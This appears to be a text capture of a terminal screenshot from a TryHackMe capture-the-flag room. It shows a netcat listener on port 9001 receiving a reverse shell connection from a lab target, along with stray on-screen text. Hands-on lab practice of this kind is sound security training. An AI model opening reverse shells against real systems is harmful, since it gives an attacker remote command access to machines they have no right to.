 reverse.shell → total(1)
reverse.shell.listener
~/Desktop/tryhackme.ctf/breakme/access/reverse.shell
16:51:16
script -c "nc -lnvp 9001" -a site.reverse
Script started, output log file is 'site.reverse'.
listening on [any] 9001 ...
connect to [10.9.3.166] from (UNKNOWN) [10.10.24.166] 44602
sh: 0: can't access tty; job control turned off
$
ENG
US
16:52
01/14/2025